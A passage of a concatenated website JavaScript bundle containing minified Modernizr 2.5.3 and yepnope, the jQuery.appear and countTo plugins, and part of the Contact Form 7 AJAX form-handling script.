            var d = a.charAt(0).toUpperCase() + a.substr(1),
                e = (a + " " + p.join(d + " ") + d).split(" ");
            return F(b, "string") || F(b, "undefined") ? H(e, b) : (e = (a + " " + q.join(d + " ") + d).split(" "), I(e, b, c))
        }

        function L() {
            e.input = function (c) {
                for (var d = 0, e = c.length; d < e; d++) u[c[d]] = c[d] in k;
                return u.list && (u.list = !!b.createElement("datalist") && !!a.HTMLDataListElement), u
            }("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")), e.inputtypes = function (a) {
                for (var d = 0, e, f, h, i = a.length; d < i; d++) k.setAttribute("type", f = a[d]), e = k.type !== "text", e && (k.value = l, k.style.cssText = "position:absolute;visibility:hidden;", /^range$/.test(f) && k.style.WebkitAppearance !== c ? (g.appendChild(k), h = b.defaultView, e = h.getComputedStyle && h.getComputedStyle(k, null).WebkitAppearance !== "textfield" && k.offsetHeight !== 0, g.removeChild(k)) : /^(search|tel)$/.test(f) || (/^(url|email)$/.test(f) ? e = k.checkValidity && k.checkValidity() === !1 : /^color$/.test(f) ? (g.appendChild(k), g.offsetWidth, e = k.value != l, g.removeChild(k)) : e = k.value != l)), t[a[d]] = !!e;
                return t
            }("search tel url email datetime date month week time datetime-local number range color".split(" "))
        }
        var d = "2.5.3",
            e = {},
            f = !0,
            g = b.documentElement,
            h = "modernizr",
            i = b.createElement(h),
            j = i.style,
            k = b.createElement("input"),
            l = ":)",
            m = {}.toString,
            n = " -webkit- -moz- -o- -ms- ".split(" "),
            o = "Webkit Moz O ms",
            p = o.split(" "),
            q = o.toLowerCase().split(" "),
            r = {
                svg: "http://www.w3.org/2000/svg"
            },
            s = {},
            t = {},
            u = {},
            v = [],
            w = v.slice,
            x, y = function (a, c, d, e) {
                var f, i, j, k = b.createElement("div"),
                    l = b.body,
                    m = l ? l : b.createElement("body");
                if (parseInt(d, 10))
                    while (d--) j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), k.appendChild(j);
                return f = ["&#173;", "<style>", a, "</style>"].join(""), k.id = h, (l ? k : m).innerHTML += f, m.appendChild(k), l || (m.style.background = "", g.appendChild(m)), i = c(k, a), l ? k.parentNode.removeChild(k) : m.parentNode.removeChild(m), !!i
            },
            z = function (b) {
                var c = a.matchMedia || a.msMatchMedia;
                if (c) return c(b).matches;
                var d;
                return y("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
                    d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
                }), d
            },
            A = function () {
                function d(d, e) {
                    e = e || b.createElement(a[d] || "div"), d = "on" + d;
                    var f = d in e;
                    return f || (e.setAttribute || (e = b.createElement("div")), e.setAttribute && e.removeAttribute && (e.setAttribute(d, ""), f = F(e[d], "function"), F(e[d], "undefined") || (e[d] = c), e.removeAttribute(d))), e = null, f
                }
                var a = {
                    select: "input",
                    change: "input",
                    submit: "form",
                    reset: "form",
                    error: "img",
                    load: "img",
                    abort: "img"
                };
                return d
            }(),
            B = {}.hasOwnProperty,
            C;
        !F(B, "undefined") && !F(B.call, "undefined") ? C = function (a, b) {
            return B.call(a, b)
        } : C = function (a, b) {
            return b in a && F(a.constructor.prototype[b], "undefined")
        }, Function.prototype.bind || (Function.prototype.bind = function (b) {
            var c = this;
            if (typeof c != "function") throw new TypeError;
            var d = w.call(arguments, 1),
                e = function () {
                    if (this instanceof e) {
                        var a = function () {};
                        a.prototype = c.prototype;
                        var f = new a,
                            g = c.apply(f, d.concat(w.call(arguments)));
                        return Object(g) === g ? g : f
                    }
                    return c.apply(b, d.concat(w.call(arguments)))
                };
            return e
        });
        var K = function (c, d) {
            var f = c.join(""),
                g = d.length;
            y(f, function (c, d) {
                var f = b.styleSheets[b.styleSheets.length - 1],
                    h = f ? f.cssRules && f.cssRules[0] ? f.cssRules[0].cssText : f.cssText || "" : "",
                    i = c.childNodes,
                    j = {};
                while (g--) j[i[g].id] = i[g];
                e.touch = "ontouchstart" in a || a.DocumentTouch && b instanceof DocumentTouch || (j.touch && j.touch.offsetTop) === 9, e.csstransforms3d = (j.csstransforms3d && j.csstransforms3d.offsetLeft) === 9 && j.csstransforms3d.offsetHeight === 3, e.generatedcontent = (j.generatedcontent && j.generatedcontent.offsetHeight) >= 1, e.fontface = /src/i.test(h) && h.indexOf(d.split(" ")[0]) === 0
            }, g, d)
        }(['@font-face {font-family:"font";src:url("https://")}', ["@media (", n.join("touch-enabled),("), h, ")", "{#touch{top:9px;position:absolute}}"].join(""), ["@media (", n.join("transform-3d),("), h, ")", "{#csstransforms3d{left:9px;position:absolute;height:3px;}}"].join(""), ['#generatedcontent:after{content:"', l, '";visibility:hidden}'].join("")], ["fontface", "touch", "csstransforms3d", "generatedcontent"]);
        s.flexbox = function () {
            return J("flexOrder")
        }, s["flexbox-legacy"] = function () {
            return J("boxDirection")
        }, s.canvas = function () {
            var a = b.createElement("canvas");
            return !!a.getContext && !!a.getContext("2d")
        }, s.canvastext = function () {
            return !!e.canvas && !!F(b.createElement("canvas").getContext("2d").fillText, "function")
        }, s.webgl = function () {
            try {
                var d = b.createElement("canvas"),
                    e;
                e = !(!a.WebGLRenderingContext || !d.getContext("experimental-webgl") && !d.getContext("webgl")), d = c
            } catch (f) {
                e = !1
            }
            return e
        }, s.touch = function () {
            return e.touch
        }, s.geolocation = function () {
            return !!navigator.geolocation
        }, s.postmessage = function () {
            return !!a.postMessage
        }, s.websqldatabase = function () {
            return !!a.openDatabase
        }, s.indexedDB = function () {
            return !!J("indexedDB", a)
        }, s.hashchange = function () {
            return A("hashchange", a) && (b.documentMode === c || b.documentMode > 7)
        }, s.history = function () {
            return !!a.history && !!history.pushState
        }, s.draganddrop = function () {
            var a = b.createElement("div");
            return "draggable" in a || "ondragstart" in a && "ondrop" in a
        }, s.websockets = function () {
            for (var b = -1, c = p.length; ++b < c;)
                if (a[p[b] + "WebSocket"]) return !0;
            return "WebSocket" in a
        }, s.rgba = function () {
            return D("background-color:rgba(150,255,150,.5)"), G(j.backgroundColor, "rgba")
        }, s.hsla = function () {
            return D("background-color:hsla(120,40%,100%,.5)"), G(j.backgroundColor, "rgba") || G(j.backgroundColor, "hsla")
        }, s.multiplebgs = function () {
            return D("background:url(https://),url(https://),red url(https://)"), /(url\s*\(.*?){3}/.test(j.background)
        }, s.backgroundsize = function () {
            return J("backgroundSize")
        }, s.borderimage = function () {
            return J("borderImage")
        }, s.borderradius = function () {
            return J("borderRadius")
        }, s.boxshadow = function () {
            return J("boxShadow")
        }, s.textshadow = function () {
            return b.createElement("div").style.textShadow === ""
        }, s.opacity = function () {
            return E("opacity:.55"), /^0.55$/.test(j.opacity)
        }, s.cssanimations = function () {
            return J("animationName")
        }, s.csscolumns = function () {
            return J("columnCount")
        }, s.cssgradients = function () {
            var a = "background-image:",
                b = "gradient(linear,left top,right bottom,from(#9f9),to(white));",
                c = "linear-gradient(left top,#9f9, white);";
            return D((a + "-webkit- ".split(" ").join(b + a) + n.join(c + a)).slice(0, -a.length)), G(j.backgroundImage, "gradient")
        }, s.cssreflections = function () {
            return J("boxReflect")
        }, s.csstransforms = function () {
            return !!J("transform")
        }, s.csstransforms3d = function () {
            var a = !!J("perspective");
            return a && "webkitPerspective" in g.style && (a = e.csstransforms3d), a
        }, s.csstransitions = function () {
            return J("transition")
        }, s.fontface = function () {
            return e.fontface
        }, s.generatedcontent = function () {
            return e.generatedcontent
        }, s.video = function () {
            var a = b.createElement("video"),
                c = !1;
            try {
                if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), c.h264 = a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), c.webm = a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, "")
            } catch (d) {}
            return c
        }, s.audio = function () {
            var a = b.createElement("audio"),
                c = !1;
            try {
                if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ""), c.mp3 = a.canPlayType("audio/mpeg;").replace(/^no$/, ""), c.wav = a.canPlayType('audio/wav; codecs="1"').replace(/^no$/, ""), c.m4a = (a.canPlayType("audio/x-m4a;") || a.canPlayType("audio/aac;")).replace(/^no$/, "")
            } catch (d) {}
            return c
        }, s.localstorage = function () {
            try {
                return localStorage.setItem(h, h), localStorage.removeItem(h), !0
            } catch (a) {
                return !1
            }
        }, s.sessionstorage = function () {
            try {
                return sessionStorage.setItem(h, h), sessionStorage.removeItem(h), !0
            } catch (a) {
                return !1
            }
        }, s.webworkers = function () {
            return !!a.Worker
        }, s.applicationcache = function () {
            return !!a.applicationCache
        }, s.svg = function () {
            return !!b.createElementNS && !!b.createElementNS(r.svg, "svg").createSVGRect
        }, s.inlinesvg = function () {
            var a = b.createElement("div");
            return a.innerHTML = "<svg/>", (a.firstChild && a.firstChild.namespaceURI) == r.svg
        }, s.smil = function () {
            return !!b.createElementNS && /SVGAnimate/.test(m.call(b.createElementNS(r.svg, "animate")))
        }, s.svgclippaths = function () {
            return !!b.createElementNS && /SVGClipPath/.test(m.call(b.createElementNS(r.svg, "clipPath")))
        };
        for (var M in s) C(s, M) && (x = M.toLowerCase(), e[x] = s[M](), v.push((e[x] ? "" : "no-") + x));
        return e.input || L(), D(""), i = k = null,
            function (a, b) {
                function g(a, b) {
                    var c = a.createElement("p"),
                        d = a.getElementsByTagName("head")[0] || a.documentElement;
                    return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
                }

                function h() {
                    var a = k.elements;
                    return typeof a == "string" ? a.split(" ") : a
                }

                function i(a) {
                    var b = {},
                        c = a.createElement,
                        e = a.createDocumentFragment,
                        f = e();
                    a.createElement = function (a) {
                        var e = (b[a] || (b[a] = c(a))).cloneNode();
                        return k.shivMethods && e.canHaveChildren && !d.test(a) ? f.appendChild(e) : e
                    }, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + h().join().replace(/\w+/g, function (a) {
                        return b[a] = c(a), f.createElement(a), 'c("' + a + '")'
                    }) + ");return n}")(k, f)
                }

                function j(a) {
                    var b;
                    return a.documentShived ? a : (k.shivCSS && !e && (b = !!g(a, "article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio{display:none}canvas,video{display:inline-block;*display:inline;*zoom:1}[hidden]{display:none}audio[controls]{display:inline-block;*display:inline;*zoom:1}mark{background:#FF0;color:#000}")), f || (b = !i(a)), b && (a.documentShived = b), a)
                }
                var c = a.html5 || {},
                    d = /^<|^(?:button|form|map|select|textarea)$/i,
                    e, f;
                (function () {
                    var a = b.createElement("a");
                    a.innerHTML = "<xyz></xyz>", e = "hidden" in a, f = a.childNodes.length == 1 || function () {
                        try {
                            b.createElement("a")
                        } catch (a) {
                            return !0
                        }
                        var c = b.createDocumentFragment();
                        return typeof c.cloneNode == "undefined" || typeof c.createDocumentFragment == "undefined" || typeof c.createElement == "undefined"
                    }()
                })();
                var k = {
                    elements: c.elements || "abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",
                    shivCSS: c.shivCSS !== !1,
                    shivMethods: c.shivMethods !== !1,
                    type: "default",
                    shivDocument: j
                };
                a.html5 = k, j(b)
            }(this, b), e._version = d, e._prefixes = n, e._domPrefixes = q, e._cssomPrefixes = p, e.mq = z, e.hasEvent = A, e.testProp = function (a) {
                return H([a])
            }, e.testAllProps = J, e.testStyles = y, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + v.join(" ") : ""), e
    }(this, this.document),
    function (a, b, c) {
        function d(a) {
            return o.call(a) == "[object Function]"
        }

        function e(a) {
            return typeof a == "string"
        }

        function f() {}

        function g(a) {
            return !a || a == "loaded" || a == "complete" || a == "uninitialized"
        }

        function h() {
            var a = p.shift();
            q = 1, a ? a.t ? m(function () {
                (a.t == "c" ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
            }, 0) : (a(), h()) : q = 0
        }

        function i(a, c, d, e, f, i, j) {
            function k(b) {
                if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
                    a != "img" && m(function () {
                        t.removeChild(l)
                    }, 50);
                    for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload()
                }
            }
            var j = j || B.errorTimeout,
                l = {},
                o = 0,
                r = 0,
                u = {
                    t: d,
                    s: c,
                    e: f,
                    a: i,
                    x: j
                };
            y[c] === 1 && (r = 1, y[c] = [], l = b.createElement(a)), a == "object" ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
                k.call(this, r)
            }, p.splice(e, 0, u), a != "img" && (r || y[c] === 2 ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
        }

        function j(a, b, c, d, f) {
            return q = 0, b = b || "j", e(a) ? i(b == "c" ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), p.length == 1 && h()), this
        }

        function k() {
            var a = B;
            return a.loader = {
                load: j,
                i: 0
            }, a
        }
        var l = b.documentElement,
            m = a.setTimeout,
            n = b.getElementsByTagName("script")[0],
            o = {}.toString,
            p = [],
            q = 0,
            r = "MozAppearance" in l.style,
            s = r && !!b.createRange().compareNode,
            t = s ? l : n.parentNode,
            l = a.opera && o.call(a.opera) == "[object Opera]",
            l = !!b.attachEvent && !l,
            u = r ? "object" : l ? "script" : "img",
            v = l ? "script" : u,
            w = Array.isArray || function (a) {
                return o.call(a) == "[object Array]"
            },
            x = [],
            y = {},
            z = {
                timeout: function (a, b) {
                    return b.length && (a.timeout = b[0]), a
                }
            },
            A, B;
        B = function (a) {
            function b(a) {
                var a = a.split("!"),
                    b = x.length,
                    c = a.pop(),
                    d = a.length,
                    c = {
                        url: c,
                        origUrl: c,
                        prefixes: a
                    },
                    e, f, g;
                for (f = 0; f < d; f++) g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
                for (f = 0; f < b; f++) c = x[f](c);
                return c
            }

            function g(a, e, f, g, i) {
                var j = b(a),
                    l = j.autoCallback;
                j.url.split(".").pop().split("?").shift(), j.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]] || h), j.instead ? j.instead(a, e, f, g, i) : (y[j.url] ? j.noexec = !0 : y[j.url] = 1, f.load(j.url, j.forceCSS || !j.forceJS && "css" == j.url.split(".").pop().split("?").shift() ? "c" : c, j.noexec, j.attrs, j.timeout), (d(e) || d(l)) && f.load(function () {
                    k(), e && e(j.origUrl, i, g), l && l(j.origUrl, i, g), y[j.url] = 2
                })))
            }

            function i(a, b) {
                function c(a, c) {
                    if (a) {
                        if (e(a)) c || (j = function () {
                            var a = [].slice.call(arguments);
                            k.apply(this, a), l()
                        }), g(a, j, b, 0, h);
                        else if (Object(a) === a)
                            for (n in m = function () {
                                var b = 0,
                                    c;
                                for (c in a) a.hasOwnProperty(c) && b++;
                                return b
                            }(), a) a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
                                var a = [].slice.call(arguments);
                                k.apply(this, a), l()
                            } : j[n] = function (a) {
                                return function () {
                                    var b = [].slice.call(arguments);
                                    a && a.apply(this, b), l()
                                }
                            }(k[n])), g(a[n], j, b, n, h))
                    } else !c && l()
                }
                var h = !!a.test,
                    i = a.load || a.both,
                    j = a.callback || f,
                    k = j,
                    l = a.complete || f,
                    m, n;
                c(h ? a.yep : a.nope, !!i), i && c(i)
            }
            var j, l, m = this.yepnope.loader;
            if (e(a)) g(a, 0, m, 0);
            else if (w(a))
                for (j = 0; j < a.length; j++) l = a[j], e(l) ? g(l, 0, m, 0) : w(l) ? B(l) : Object(l) === l && i(l, m);
            else Object(a) === a && i(a, m)
        }, B.addPrefix = function (a, b) {
            z[a] = b
        }, B.addFilter = function (a) {
            x.push(a)
        }, B.errorTimeout = 1e4, b.readyState == null && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
            b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
        }, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
            var k = b.createElement("script"),
                l, o, e = e || B.errorTimeout;
            k.src = a;
            for (o in d) k.setAttribute(o, d[o]);
            c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
                !l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
            }, m(function () {
                l || (l = 1, c(1))
            }, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
        }, a.yepnope.injectCss = function (a, c, d, e, g, i) {
            var e = b.createElement("link"),
                j, c = i ? h : c || f;
            e.href = a, e.rel = "stylesheet", e.type = "text/css";
            for (j in d) e.setAttribute(j, d[j]);
            g || (n.parentNode.insertBefore(e, n), m(c, 0))
        }
    }(this, document), Modernizr.load = function () {
        yepnope.apply(window, [].slice.call(arguments, 0))
    };

/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);



















(function($) {
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);	

(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null)
		_wpcf7 = {};

	_wpcf7 = $.extend({ cached: 0 }, _wpcf7);

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached)
			this.wpcf7OnloadRefill();

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data))
			return;

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha)
			$form.wpcf7RefillCaptcha(data.captcha);

		if (data.quiz)
			$form.wpcf7RefillQuiz(data.quiz);

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('invalid.wpcf7');

		} else if (1 == data.spam) {
			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('spam.wpcf7');

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk)
				$.each(data.onSentOk, function(i, n) { eval(n) });

			$(data.into).trigger('mailsent.wpcf7');

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('mailfailed.wpcf7');
		}

		if (data.onSubmit)
			$.each(data.onSubmit, function(i, n) { eval(n) });

		$(data.into).trigger('submit.wpcf7');

		if (1 == data.mailSent)
			$form.resetForm();

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	}

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);
			$into.hide().append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>').slideDown('fast');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	}

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

